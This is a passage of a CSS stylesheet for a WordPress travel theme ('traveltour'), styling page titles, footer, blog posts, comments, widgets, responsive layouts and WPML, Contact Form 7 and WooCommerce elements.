    margin-top: 13px;
}

.traveltour-page-title-wrap.traveltour-style-large .traveltour-page-title-content {
    padding-top: 184px;
    padding-bottom: 168px;
}

.traveltour-page-title-wrap.traveltour-style-custom .traveltour-page-title {
    font-size: 37px;
    margin-bottom: 0;
}

.traveltour-page-title-wrap.traveltour-style-custom .traveltour-page-caption {
    font-size: 16px;
    font-weight: normal;
}

/**
 * 3.0 - Footer
 */

/* footer */
.traveltour-footer-wrapper .traveltour-footer-container {
    overflow: hidden;
}

.traveltour-footer-wrapper .traveltour-widget-title {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    margin-bottom: 35px;
}

.traveltour-footer-wrapper .traveltour-widget-title .gdlr-core-flexslider-nav {
    float: right;
    margin-left: 20px;
}

.traveltour-footer-wrapper .widget {
    margin-bottom: 60px;
}

.traveltour-footer-wrapper .widget:last-child {
    margin-bottom: 0;
}

.traveltour-footer-wrapper.traveltour-with-column-divider .traveltour-footer-column {
    padding-bottom: 1029px;
    margin-bottom: -1020px;
    border-left: 1px;
    border-style: solid;
    border-color: inherit;
    padding-left: 30px;
    padding-right: 30px;
}

.traveltour-footer-wrapper.traveltour-with-column-divider .traveltour-footer-column:first-child {
    border: none;
}

.traveltour-fixed-footer {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
}

body.traveltour-boxed .traveltour-fixed-footer .traveltour-footer-wrapper,
body.traveltour-boxed .traveltour-fixed-footer .traveltour-copyright-wrapper {
    margin-left: auto;
    margin-right: auto;
}

.traveltour-footer-back-to-top-button {
    position: fixed;
    z-index: 9;
    right: 30px;
    bottom: 30px;
    font-size: 18px;
    line-height: 20px;
    width: 45px;
    height: 45px;
    text-align: center;
    padding: 12px;
    cursor: pointer;
    opacity: 0;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    pointer-events: none;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}

.traveltour-footer-back-to-top-button.traveltour-scrolled {
    opacity: 1;
    pointer-events: auto;
}

/* copyright */
.traveltour-footer-wrapper {
    padding-top: 70px;
}

.traveltour-copyright-wrapper.traveltour-transparent {
    background: transparent;
}

.traveltour-copyright-container {
    padding-top: 38px;
    padding-bottom: 38px;
}

.traveltour-copyright-text {
    text-transform: none;
    text-align: center;
    font-size: 14px;
    letter-spacing: 1px;
}

.traveltour-copyright-left {
    float: left;
    font-size: 14px;
    letter-spacing: 1px;
}

.traveltour-copyright-right {
    float: right;
    font-size: 14px;
    letter-spacing: 1px;
}

.traveltour-copyright-divider {
    border-top-width: 1px;
    border-top-style: solid;
}

/**
 * 4.0 - Blog
 */

/* single */
.traveltour-single-article-date-wrapper {
    float: left;
    width: 60px;
    border-right-width: 1px;
    border-right-style: solid;
    line-height: 1;
    margin-top: 8px;
    margin-right: 30px;
    padding-right: 20px;
    text-align: center;
}

.traveltour-single-article-date-wrapper .traveltour-single-article-date-day {
    font-size: 27px;
    font-weight: bold;
    margin-bottom: 8px;
    margin-top: -4px;
    letter-spacing: 1px;
    display: block;
}

.traveltour-single-article-date-wrapper .traveltour-single-article-date-month {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: block;
}

.traveltour-single-article {
    padding-bottom: 35px;
}

.traveltour-single-article .traveltour-single-article-content ul,
.traveltour-single-article .traveltour-single-article-content ol {
    line-height: 2;
}

.traveltour-single-article .traveltour-single-article-thumbnail {
    margin-bottom: 42px;
}

.traveltour-single-article .traveltour-single-article-head {
    margin-bottom: 32px;
}

.traveltour-single-article .traveltour-single-article-title {
    font-size: 37px;
    font-weight: 700;
    margin-bottom: 16px;
    letter-spacing: 0.5px;
}

.traveltour-single-article .traveltour-single-article-head-right {
    overflow: hidden;
}

.traveltour-blog-info-wrapper .traveltour-head {
    margin-right: 13px;
    vertical-align: middle;
}

.traveltour-blog-info-wrapper .traveltour-head i {
    font-size: 15px;
}

.traveltour-blog-info-wrapper .traveltour-blog-info {
    display: inline-block;
    margin-right: 25px;
    font-size: 13px;
}

.traveltour-blog-info-wrapper .traveltour-blog-info:last-child {
    margin-right: 0;
}

.traveltour-sticky-banner {
    line-height: 1;
    display: inline-block;
    letter-spacing: 0.5px;
    padding: 18px 20px 17px;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: bold;
    margin-bottom: 22px;
}

.traveltour-sticky-banner i {
    font-size: 12px;
    margin-right: 10px;
}

.traveltour-single-article-thumbnail .traveltour-sticky-banner {
    position: absolute;
    left: 0;
    bottom: 0;
    margin-bottom: 0;
}

body.single-post .traveltour-sidebar-style-none {
    margin-left: auto;
    margin-right: auto;
}

body.blog .traveltour-sidebar-style-none {
    margin-left: auto;
    margin-right: auto;
}

body.blog .traveltour-single-article {
    padding-bottom: 60px;
}

.traveltour-archive-taxonomy-description {
    margin-bottom: 60px;
}

/* single post format */
.traveltour-blog-aside-format .traveltour-single-article-content {
    font-size: 18px;
    font-style: italic;
    padding: 50px 60px 40px;
}

.traveltour-blog-aside-format .traveltour-excerpt-read-more {
    display: none;
}

.traveltour-blog-quote-format .traveltour-single-article-content {
    padding: 50px 45px 40px;
    position: relative;
}

.traveltour-blog-quote-format .traveltour-blog-quote-background {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-size: cover;
    background-position: center;
    opacity: 0.3;
    filter: alpha(opacity=30);
}

.traveltour-blog-quote-format .traveltour-blog-quote {
    float: left;
    font-size: 120px;
    margin-top: -10px;
    line-height: 1;
    margin-right: 35px;
    position: relative;
}

.traveltour-blog-quote-format .traveltour-blog-content-wrap {
    overflow: hidden;
    position: relative;
}

.traveltour-blog-quote-format .traveltour-blog-quote-content {
    font-size: 18px;
    font-style: italic;
}

.traveltour-blog-quote-format .traveltour-blog-quote-author {
    font-size: 16px;
    font-style: italic;
    margin-bottom: 20px;
    font-weight: bold;
}

.traveltour-blog-quote-format .traveltour-blog-quote-author:before {
    content: "-";
    margin-right: 2px;
}

.traveltour-blog-quote-format .traveltour-excerpt-read-more {
    display: none;
}

.traveltour-blog-quote-format blockquote,
.traveltour-blog-quote-format q {
    background: transparent;
    border: none;
    padding: 0;
    margin-top: 0;
    margin-bottom: 0;
    font-size: 18px;
}

.traveltour-blog-link-format .traveltour-blog-icon-link {
    font-size: 23px;
    float: left;
    margin-right: 30px;
    margin-top: 5px;
}

.traveltour-blog-link-format .traveltour-blog-content-wrap {
    overflow: hidden;
}

.traveltour-blog-link-format .traveltour-blog-title {
    font-size: 20px;
    text-transform: none;
    letter-spacing: 0;
    margin-bottom: 9px;
}

.traveltour-blog-link-format .traveltour-blog-content {
    font-size: 14px;
    margin-bottom: 0;
}

.traveltour-blog-link-format .traveltour-excerpt-read-more {
    display: none;
}

/* single social share */
.traveltour-single-social-share {
    padding-top: 10px;
    padding-bottom: 48px;
}

/* single author */
.traveltour-single-author {
    text-align: center;
    margin-bottom: 55px;
    margin-top: 41px;
    border-top-width: 1px;
    border-top-style: solid;
}

.traveltour-single-author .traveltour-single-author-wrap {
    max-width: 80%;
    margin: -41px auto 0;
}

.traveltour-single-author .traveltour-single-author-avartar {
    max-width: 80px;
    margin: 0 auto 37px;
    overflow: hidden;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.traveltour-single-author .traveltour-single-author-caption {
    font-size: 14px;
    font-style: italic;
    margin-bottom: 9px;
    letter-spacing: 0.5px;
}

.traveltour-single-author .traveltour-single-author-title {
    font-size: 26px;
    margin-bottom: 22px;
}

/* single navigation */
.traveltour-single-nav-area {
    border-top: 1px;
    border-bottom: 1px;
    border-style: solid;
    padding: 33px 0;
    margin-bottom: 55px;
}

.traveltour-single-nav i {
    font-size: 25px;
}

.traveltour-single-nav .traveltour-text {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 1.5px;
}

.traveltour-single-nav-left {
    float: left;
}

.traveltour-single-nav-left i {
    margin-right: 15px;
    vertical-align: middle;
}

.traveltour-single-nav-right {
    float: right;
}

.traveltour-single-nav-right i {
    margin-left: 15px;
    vertical-align: middle;
}

/* comment area */
.traveltour-comments-area .traveltour-comments-title {
    font-size: 16px;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 2px;
    margin-bottom: 55px;
}

.traveltour-comments-area ol.comment-list {
    list-style: none;
    margin-bottom: 55px;
    margin-left: 0;
}

.traveltour-comments-area ol.comment-list ol {
    margin-left: 50px;
    list-style: none;
}

.traveltour-comments-area .comment-article {
    padding-bottom: 20px;
    margin-bottom: 40px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.traveltour-comments-area .comment-avatar {
    max-width: 80px;
    margin-right: 35px;
    float: left;
    overflow: hidden;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.traveltour-comments-area .comment-avatar img {
    display: block;
}

.traveltour-comments-area .comment-meta {
    position: relative;
    margin-bottom: 20px;
}

.traveltour-comments-area .comment-author {
    font-size: 19px;
    font-weight: bold;
    margin-bottom: 5px;
}

.traveltour-comments-area .comment-body {
    overflow: hidden;
}

.traveltour-comments-area .comment-time {
    font-size: 14px;
    font-style: italic;
}

.traveltour-comments-area .comment-reply {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 1.5px;
    position: absolute;
    right: 0;
    top: 4px;
}

.traveltour-comments-area .comment-respond {
    padding: 60px 55px 40px;
    margin-bottom: 55px;
}

.traveltour-comments-area ol.comment-list .comment-respond {
    margin-top: 55px;
}

.traveltour-comments-area .comment-reply-title {
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 2px;
    text-align: center;
    margin-bottom: 40px;
}

.traveltour-comments-area .comment-reply-title small {
    margin-left: 10px;
}

.traveltour-comments-area textarea {
    width: 100%;
    padding: 18px 22px;
    font-size: 15px;
    display: block;
    border-width: 1px 1px 2px 1px;
    border-style: solid;
    margin: 0;
    margin-bottom: 14px;
}

.traveltour-comments-area input[type="text"] {
    width: 100%;
    display: block;
    border-width: 1px 1px 2px 1px;
    border-style: solid;
    padding: 16px 22px;
    margin-bottom: 14px;
}

.traveltour-comments-area input[type="text"]:focus,
.traveltour-comments-area textarea:focus {
    outline: none;
}

.traveltour-comments-area .traveltour-comment-form-author {
    width: 50%;
    padding-right: 7px;
    float: left;
}

.traveltour-comments-area .traveltour-comment-form-email {
    width: 50%;
    padding-left: 7px;
    float: left;
}

.traveltour-comments-area .form-submit {
    text-align: center;
    padding-top: 14px;
}

/* blog title */
.traveltour-blog-title-wrap {
    background-image: url('../images/page-title-background.jpg');
    background-position: center;
    position: relative;
    background-size: cover;
    overflow: hidden;
}

.traveltour-blog-title-wrap .traveltour-blog-title-container {
    position: relative;
}

.traveltour-blog-title-wrap .traveltour-blog-title-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.traveltour-blog-title-wrap.traveltour-feature-image .traveltour-blog-title-top-overlay {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    height: 450px;
    opacity: 1;
    background: url("../images/blog-title-top-gradient.png") center top repeat-x;
}

.traveltour-blog-title-wrap.traveltour-feature-image .traveltour-blog-title-bottom-overlay {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    height: 400px;
    opacity: 1;
    background: url("../images/blog-title-gradient.png") center bottom repeat-x;
}

.traveltour-blog-title-wrap.traveltour-style-small .traveltour-blog-title-content {
    padding-top: 93px;
    padding-bottom: 87px;
}

.traveltour-blog-title-wrap.traveltour-style-large .traveltour-blog-title-content {
    padding-top: 184px;
    padding-bottom: 168px;
}

.traveltour-blog-title-wrap .traveltour-single-article-title {
    font-size: 50px;
    font-weight: 700;
    margin-bottom: 0;
    margin-top: 7px;
    letter-spacing: 0.5px;
}

.traveltour-blog-title-wrap .traveltour-single-article-head-right {
    overflow: hidden;
}

.traveltour-blog-title-wrap .traveltour-single-article-date-wrapper {
    margin-top: 11px;
}

/* 404 */
.traveltour-not-found-wrap {
    text-align: center;
    position: relative;
}

.traveltour-not-found-wrap .traveltour-not-found-background {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0.27;
    filter: alpha(opacity=27);
    background-position: center;
    background-size: cover;
    background-image: url('../images/404-background.jpg');
}

.traveltour-not-found-wrap .traveltour-not-found-content {
    position: relative;
    padding: 60px 0 65px;
}

.traveltour-not-found-wrap .traveltour-not-found-head {
    font-size: 150px;
    line-height: 1;
    margin-bottom: 40px;
}

.traveltour-not-found-wrap .traveltour-not-found-title {
    font-size: 35px;
    line-height: 1;
    font-weight: 800;
    text-transform: uppercase;
    margin-bottom: 14px;
}

.traveltour-not-found-wrap .traveltour-not-found-caption {
    font-size: 18px;
}

.traveltour-not-found-wrap .traveltour-not-found-back-to-home a {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.traveltour-not-found-wrap form.search-form {
    max-width: 430px;
    margin: 58px auto 0;
    position: relative;
    margin-bottom: 13px;
}

.traveltour-not-found-wrap form.search-form input.search-field {
    font-size: 15px;
    width: 100%;
    border: none;
    padding: 22px 60px 22px 25px;
    height: 64px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.traveltour-not-found-wrap form.search-form input.search-submit {
    position: absolute;
    right: 0;
    top: 0;
    width: 64px;
    height: 64px;
    opacity: 0;
    filter: alpha(opacity=0);
}

.traveltour-not-found-wrap form.search-form .traveltour-top-search-submit {
    position: absolute;
    right: 20px;
    top: 50%;
    margin-top: -15px;
    font-size: 18px;
}

body.search .traveltour-not-found-wrap .traveltour-not-found-head {
    font-size: 100px;
    text-transform: uppercase;
    margin-bottom: 18px;
}

body.search .traveltour-not-found-wrap form.search-form {
    margin-top: 50px;
}

/* Not Found */
body.search .traveltour-not-found-wrap {
    background-color: #bd584e;
}

body.search .traveltour-not-found-wrap .traveltour-not-found-caption {
    color: #ffe6e4;
}

/**
 * 5.0 - Widget
 */

/* sidebar */
.traveltour-sidebar-area .traveltour-widget {
    margin-bottom: 50px;
}

.traveltour-sidebar-area .traveltour-widget-title {
    font-size: 16px;
    text-transform: none;
    font-weight: 700;
    letter-spacing: 0;
    position: relative;
    margin-bottom: 28px;
    overflow: hidden;
}

.traveltour-sidebar-area .traveltour-widget-title .gdlr-core-flexslider-nav {
    float: right;
    margin-left: 20px;
}

.traveltour-sidebar-area .traveltour-widget-head-text {
    display: block;
    float: left;
    margin-right: 28px;
}

.traveltour-sidebar-area .traveltour-widget-head-divider {
    display: block;
    border-top-width: 1px;
    border-top-style: solid;
    overflow: hidden;
    margin-top: 6px;
}

/* list */
.widget_rss .rss-widget-icon {
    margin-right: 10px;
    margin-top: -3px;
}

.widget_product_categories ul,
.widget_archive ul, .widget_categories ul, .widget_nav_menu ul,
.widget_meta ul, .widget_pages ul, .widget_recent_comments ul,
.widget_recent_entries ul, .widget_rss ul {
    position: relative;
    list-style: none;
    margin-left: 0;
}

.widget_product_categories ul li,
.widget_archive ul li, .widget_categories ul li, .widget_nav_menu ul li,
.widget_meta ul li, .widget_pages ul li, .widget_recent_comments ul li,
.widget_recent_entries ul li, .widget_rss ul li {
    font-size: 14px;
    margin-bottom: 13px;
    padding-left: 0;
    margin-top: 13px;
    line-height: 20px;
    padding-bottom: 15px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.widget_product_categories ul ul,
.widget_archive ul ul, .widget_categories ul ul, .widget_nav_menu ul ul,
.widget_meta ul ul, .widget_pages ul ul, .widget_recent_comments ul ul,
.widget_recent_entries ul ul, .widget_rss ul ul {
    margin-top: 20px;
    margin-bottom: 0;
}

.widget_product_categories ul ul li,
.widget_archive ul ul li, .widget_categories ul ul li, .widget_nav_menu ul ul li,
.widget_meta ul ul li, .widget_pages ul ul li:last-child, .widget_recent_comments ul ul li,
.widget_recent_entries ul ul li, .widget_rss ul ul li {
    border-top-width: 1px;
    border-top-style: solid;
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
    padding-top: 15px;
    margin-top: 15px;
}

/* search widget */
.widget_search form {
    display: block;
    position: relative;
}

.widget_search form:after {
    content: "\f002";
    font-family: "fontAwesome";
    font-size: 14px;
    line-height: 14px;
    position: absolute;
    right: 20px;
    top: 50%;
    margin-top: -7px;
}

.widget_search label .screen-reader-text {
    display: none;
}

.widget_search .search-form input.search-field {
    font-size: 13px;
    line-height: 17px;
    height: 51px;
    border-width: 1px;
    border-style: solid;
    width: 100%;
    padding: 16px 20px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.widget_search input.search-field:focus {
    outline: none;
}

.widget_search input.search-submit {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 51px;
    padding: 0;
    opacity: 0;
    filter: alpha(opacity=0);
}

/* tag cloud */
.tagcloud {
    zoom: 1;
}

.tagcloud:after {
    content: " ";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.tagcloud a {
    font-size: 12px !important;
    text-transform: none;
    font-weight: 500;
    float: left;
    padding: 10px 18px 10px;
    border-width: 1px;
    border-style: solid;
    margin-right: 10px;
    margin-bottom: 10px;
}

/* calendar */
.widget_calendar table {
    width: 100%;
    margin-bottom: 0;
}

.widget_calendar table thead th {
    font-size: 13px;
    font-weight: bold;
    padding: 10px 0;
}

.widget_calendar table tbody td {
    text-align: center;
    padding: 10px 0;
}

.widget_calendar table tfoot td {
    text-align: center;
    padding: 10px 0;
}

.widget_calendar caption {
    font-size: 14px;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 1px;
}

/* table */
table {
    width: 100%;
    text-align: center;
    border-spacing: 2px;
    border-collapse: separate;
    margin-bottom: 20px;
}

table tr td {
    padding: 15px 0;
}

table tr th {
    padding: 13px 0;
    font-size: 16px;
    font-weight: normal;
}

/* for goodlayer core plugin */
body.traveltour-boxed .gdlr-core-column-extend-left .gdlr-core-pbf-background-wrap {
    margin-left: -50px;
}

body.traveltour-boxed .gdlr-core-column-extend-right .gdlr-core-pbf-background-wrap {
    margin-right: -50px;
}

/**
 * 6.0 - Responsive
 */
.traveltour-mobile-header-wrap {
    display: none;
}

.traveltour-mobile-header-wrap .traveltour-main-menu-search {
    margin-top: -3px;
}

.traveltour-mobile-header-wrap .traveltour-mobile-menu {
    margin-left: 20px;
}

.traveltour-mobile-header {
    padding-top: 15px;
    padding-bottom: 15px;
    z-index: 9999;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}

.traveltour-mobile-header.traveltour-fixed-navigation {
    display: none;
}

.traveltour-mobile-header .traveltour-mobile-header-container {
    position: relative;
}

.traveltour-mobile-header .traveltour-logo {
    padding: 0 15px;
}

.traveltour-mobile-header .traveltour-logo-inner {
    line-height: 45px;
    margin-right: 80px;
}

.traveltour-mobile-header .traveltour-logo-inner img {
    vertical-align: middle;
    width: auto;
}







/*--- tablet ---*/
@media only screen and (max-width: 1140px) {
    html .widget_product_search input[type="search"]#woocommerce-product-search-field {
        width: 100%;
        margin-bottom: 10px;
    }

    body .traveltour-navigation .sf-menu > li {
        padding-left: 12px;
        padding-right: 12px;
    }
}

@media only screen and (max-width: 999px) {

    body {
        width: 100%;
        overflow-x: hidden;
    }

    body.traveltour-boxed div.traveltour-body-wrapper {
        margin-top: 0;
        margin-bottom: 0;
    }

    .traveltour-bullet-anchor {
        display: none;
    }

    /* remove header */
    .traveltour-top-bar {
        display: none;
    }

    .traveltour-header-wrap.traveltour-header-style-plain,
    .traveltour-header-wrap.traveltour-header-style-bar, .traveltour-navigation-bar-wrap,
    .traveltour-header-background-transparent, .traveltour-header-boxed-wrap, .traveltour-header-side-nav,
    .traveltour-header-transparent-substitute, .traveltour-sticky-navigation {
        display: none !important;
    }

    .traveltour-mobile-header-wrap {
        display: block;
    }

    .traveltour-mobile-header-wrap .traveltour-top-bar {
        display: block;
    }

    .traveltour-mobile-header-wrap .traveltour-top-bar {
        font-size: 13px;
    }

    .traveltour-mobile-header-wrap .traveltour-top-bar-left,
    .traveltour-mobile-header-wrap .traveltour-top-bar-right {
        padding-top: 0;
        padding-bottom: 0;
    }

    .traveltour-mobile-header.traveltour-fixed-navigation {
        display: block;
    }

    .traveltour-sticky-menu-placeholder {
        display: none !important;
    }

    body .traveltour-header-side-content.traveltour-style-left {
        margin-left: 0;
    }

    body .traveltour-header-side-content.traveltour-style-right {
        margin-right: 0;
    }

    body.single-product.woocommerce div.product form.cart {
        float: none;
        margin-bottom: 30px;
        width: auto;
        margin-right: 0;
    }

    body.single-product.woocommerce div.product .product_meta {
        margin-top: 0;
    }
}

/*--- mobile landscape style ---*/
@media only screen and (max-width: 767px) {
    body.traveltour-body-front .traveltour-container {
        max-width: 500px;
        padding-left: 15px;
        padding-right: 15px;
    }

    body.traveltour-body-front .gdlr-core-container {
        max-width: 500px;
        padding-left: 15px;
        padding-right: 15px;
    }

    .traveltour-column-10, .traveltour-column-12, .traveltour-column-15, .traveltour-column-20,
    .traveltour-column-24, .traveltour-column-30, .traveltour-column-36, .traveltour-column-40,
    .traveltour-column-45, .traveltour-column-48, .traveltour-column-50, .traveltour-column-60 {
        width: 100%;
    }

    /*.travel-tour-hide-on-mobile {
        display: none;
    }*/
    .traveltour-mobile-header-wrap .traveltour-top-bar-right {
        margin-bottom: 0 !important;
        margin-top: 10px;
        display: inline-block;
        width: 100%;
    }

    /* header */
    .traveltour-top-bar-right-text {
        display: block;
        float: none;
        margin-bottom: 10px;
    }

    .traveltour-mobile-header-wrap .traveltour-top-bar-left,
    .traveltour-mobile-header-wrap .traveltour-top-bar-right {
        float: none;
        text-align: center;
        margin-bottom: 11px;
        font-size: 11px;
        padding-left: 0;
        padding-right: 0;
    }

    .traveltour-top-bar-right .tourmaster-user-top-bar {
        float: none;
        display: inline-block;
        margin-left: 15px;
        margin-right: 15px;
    }

    .traveltour-top-bar-right .tourmaster-user-top-bar-nav {
        right: 0;
        left: 0;
        margin: 0 auto;
    }

    .traveltour-top-bar-right-social {
        float: none;
        display: inline-block;
        margin-left: 15px;
        margin-right: 15px;
    }

    .traveltour-body .traveltour-top-bar a:first-child {
        margin-left: 0;
    }

    .traveltour-page-title-wrap .traveltour-page-title-content {
        padding-top: 60px !important;
        padding-bottom: 50px !important;
    }

    .traveltour-blog-title-wrap .traveltour-blog-title-content {
        padding-top: 60px !important;
        padding-bottom: 50px !important;
    }

    .traveltour-single-article-date-wrapper {
        display: none;
    }

    .traveltour-overlay-menu-content ul.menu > li {
        font-size: 18px;
        padding-bottom: 10px;
        margin-bottom: 10px;
    }

    .traveltour-overlay-menu-content ul.menu {
        padding-top: 120px;
        padding-bottom: 100px;
        max-width: 80%;
    }

    .traveltour-overlay-menu-content .traveltour-overlay-menu-close {
        top: 35px;
    }

    body.admin-bar .traveltour-overlay-menu-content {
        margin-top: 0;
    }

    /* single*/
    .traveltour-comments-area .comment-respond {
        padding: 45px 30px;
    }

    .traveltour-comments-area .traveltour-comment-form-author {
        width: 100%;
        padding-right: 0;
    }

    .traveltour-comments-area .traveltour-comment-form-email {
        width: 100%;
        padding-left: 0;
    }

    .traveltour-comments-area .comment-avatar {
        float: none;
        margin-right: 0;
        margin-bottom: 30px;
    }

    .traveltour-comments-area ol.comment-list ol {
        margin-left: 10px;
    }

    /* footer */
    .traveltour-footer-wrapper.traveltour-with-column-divider .traveltour-footer-column {
        padding: 0 15px;
        margin-bottom: 60px;
        border: none;
    }

    .traveltour-footer-wrapper.traveltour-with-column-divider .traveltour-footer-column:last-child {
        margin-bottom: 20px;
    }

    .traveltour-fixed-footer-placeholder {
        display: none;
    }

    .traveltour-fixed-footer {
        position: static;
    }

    .traveltour-copyright-left,
    .traveltour-copyright-right {
        float: none;
        text-align: center;
    }

    body .woocommerce .col2-set, .woocommerce-page .col2-set {
        width: 100%;
        float: none;
        margin-right: 0%;
    }

    body div#order_review {
        width: 100%;
    }

    .traveltour-footer-column {
        margin-bottom: 50px;
    }

    .traveltour-footer-column:last-child {
        margin-bottom: 0;
    }
}

/*--- mobile portrait style ---*/
@media only screen and (max-width: 419px) {

    body {
        min-width: 320px;
    }

    .traveltour-top-search-wrap input.search-field {
        font-size: 30px;
        padding-right: 90px;
    }

    .traveltour-top-search-wrap .traveltour-top-search-submit {
        right: 48px;
        font-size: 24px;
        margin-top: -2px;
    }

    .traveltour-top-search-wrap input.search-submit {
        right: 48px;
    }

    .traveltour-top-search-wrap .traveltour-top-search-close {
        font-size: 40px;
    }

    .traveltour-top-search-wrap input.search-field {
        padding-bottom: 10px;
    }

}

/**
 * 7.0 - Plugins
 */

/*-------------------*/
/*--- wpml        ---*/
/*-------------------*/
ul.sf-menu > .menu-item-language img.iclflag {
    vertical-align: baseline;
    margin-right: 10px;
}

ul.sf-menu > .menu-item-language ul.submenu-languages {
    display: none;
    position: absolute;
    z-index: 99;
    list-style: none;
    margin: 0 0 0 -15px;
}

ul.sf-menu > .menu-item-language li {
    padding: 1px 11px;
}

ul.sf-menu > .menu-item-language li a {
    padding: 6px 12px;
    display: block;
}

ul.sf-menu > .menu-item-language li:first-child {
    padding-top: 12px;
}

ul.sf-menu > .menu-item-language li:last-child {
    padding-bottom: 12px;
}

.traveltour-custom-wpml-flag {
    margin-right: 26px;
}

.traveltour-custom-wpml-flag .traveltour-custom-wpml-flag-item {
    margin-left: 20px;
}

.traveltour-custom-wpml-flag .traveltour-custom-wpml-flag-item:first-child {
    margin-left: 0;
}

.traveltour-dropdown-wpml-flag {
    position: relative;
    padding-top: 19px;
    padding-bottom: 19px;
}

.traveltour-dropdown-wpml-flag .traveltour-dropdown-wpml-flag-background {
    position: absolute;
    top: 0;
    bottom: 0;
    left: -27px;
    right: 0;
}

.traveltour-dropdown-wpml-flag .traveltour-dropdown-wpml-list {
    position: absolute;
    right: -18px;
    text-align: right;
    min-width: 120px;
    top: 100%;
    z-index: 99;
    padding: 10px 18px;
    display: none;
}

.traveltour-dropdown-wpml-flag .traveltour-dropdown-wpml-item {
    display: block;
    white-space: nowrap;
    margin-bottom: 8px;
}

.traveltour-dropdown-wpml-flag .traveltour-dropdown-wpml-item:last-child {
    margin-bottom: 0;
}

.traveltour-dropdown-wpml-flag .traveltour-dropdown-wpml-current-language {
    position: relative;
}

.traveltour-dropdown-wpml-current-language:after {
    content: "\f0d7";
    font-family: fontAwesome;
    margin-left: 12px;
    font-size: 12px;
}

.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head-wrap,
.traveltour-dropdown-wpml-flag .traveltour-dropdown-wpml-list {
    background: #f3f3f3;
}

/*-------------------*/
/*--- wpcf7       ---*/
/*-------------------*/
.traveltour-body span.wpcf7-not-valid-tip {
    font-size: 13px;
    margin-bottom: 15px;
}

.traveltour-body div.wpcf7-response-output {
    font-size: 13px;
    padding: 6px 20px;
    clear: both;
    margin: 0;
}

.wpcf7 input, .wpcf7 select {
    font-size: 15px;
    padding: 15px 22px;
    width: 100%;
    height: 52px;
    display: block;
    border: 1px solid #e1e1e1;
    margin-bottom: 15px;
}

.wpcf7 input[type="button"], .wpcf7 input[type="submit"], input[type="reset"], .wpcf7 select {
    width: auto;
}

.wpcf7 input[type="checkbox"], .wpcf7 input[type="radio"] {
    width: auto;
    display: inline;
}

.wpcf7 .wpcf7-form-control .wpcf7-list-item {
    display: block;
    margin-bottom: 5px;
}

.wpcf7 textarea {
    font-size: 15px;
    padding: 18px 22px;
    height: 120px;
    width: 100%;
    margin-bottom: 15px;
}

/*-------------------*/
/*--- woocommerce ---*/
/*-------------------*/

/* style */
figure.woocommerce-product-gallery__wrapper {
    max-width: none;
}

body.woocommerce .woocommerce-error, body.woocommerce .woocommerce-info, body.woocommerce .woocommerce-message {
    padding: 0.7em 2em 1em 3.5em !important;
}

.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
    padding: 0.7em 2em 1em 3.5em !important;
}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before {
    top: 0.7em;
}

.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button {
    margin-top: 5px;
    padding: 0;
    background-color: transparent;
}

.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover {
    background-color: transparent;
}

.woocommerce div.product form.cart .variations td.label {
    padding-right: 1.3em;
    padding-left: 1.3em;
}

.woocommerce div.product form.cart .variations td.value, .woocommerce div.product form.cart .variations th.value {
    min-width: 210px;
}

.woocommerce div.product form.cart .variations select {
    float: left;
    margin-top: 0.6em;
    margin-left: 2em;
}

a.reset_variations {
    margin-right: 15px;
    margin-left: 7px;
}

.woocommerce div.product form.cart .variations select {
    min-width: 59%;
}

.related.products h2 {
    font-size: 23px;
    margin-bottom: 42px;
}

.woocommerce table.shop_attributes th {
    background: transparent;
    padding-top: 16px;
    padding-bottom: 16px;
}

.woocommerce table.shop_attributes td, .woocommerce table.shop_attributes th {
    border-bottom: 0;
}

.woocommerce table.shop_attributes {
    border-top: 0;
}

.single-product.woocommerce #review_form #respond p.comment-form-comment {
    margin-bottom: 25px;
}

.woocommerce table.shop_table {
    border: 0;
}

.woocommerce table.shop_table.shop_table_responsive.cart {
    border-spacing: 0;
}

.woocommerce table.shop_table th {
    padding: 17px 12px;
    background: none;
}

.woocommerce table.shop_table.shop_table_responsive.cart tr:nth-child(odd), .woocommerce table.shop_table.shop_table_responsive.cart tr:nth-child(even) {
    background-color: transparent;
}

.woocommerce table.shop_table td {
